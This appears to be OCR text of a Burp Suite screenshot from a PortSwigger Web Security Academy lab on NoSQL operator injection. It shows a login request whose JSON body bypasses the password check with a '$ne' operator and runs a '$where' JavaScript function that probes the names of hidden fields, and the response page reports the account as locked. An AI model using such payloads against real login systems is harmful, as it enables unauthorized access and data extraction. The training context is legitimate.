 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a83004003d8614d8141981400040044.web-security-academy.net
3 Cookie: session=VJSOBBrGWKPadAuqeFVZLJgulMuwFPCU
4 Content-Length: 137
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/json
7 Accept-Language: es-419
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a83004003d8614d8141981400040044.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a83004003d8614d8141981400040044.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
"$ne":"invalid"
},
21 "$where":
"function(){ if(Object.keys(this)[1].match('username')) return 1; else 0;}"
}
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting
NoSQL
operator
injection to
extract
unknown fields
LAB Not solved
Back to lab description
>>
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in